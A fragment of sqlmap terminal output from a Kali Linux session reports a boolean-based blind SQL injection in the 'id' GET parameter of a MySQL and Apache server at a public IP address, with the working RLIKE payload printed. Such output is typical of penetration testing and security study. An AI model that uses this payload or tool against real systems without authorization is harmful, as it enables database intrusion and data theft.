 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 454 HTTP(s
) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP
 BY clause
    Payload: id=1 RLIKE (SELECT (CASE WHEN (6130=6130) THEN 1 ELSE 0×28 END))
---
[09:04:03] [WARNING] changes made by tampering scripts are not included in sh
own payload content(s)
[09:04:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23
back-end DBMS: MySQL Unknown
[09:04:04] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/39.96.68.224'
[*] ending @ 09:04:04 /2021-09-22/
┌──(root💀kali)-[~/.local/share/sqlmap/output]
└─#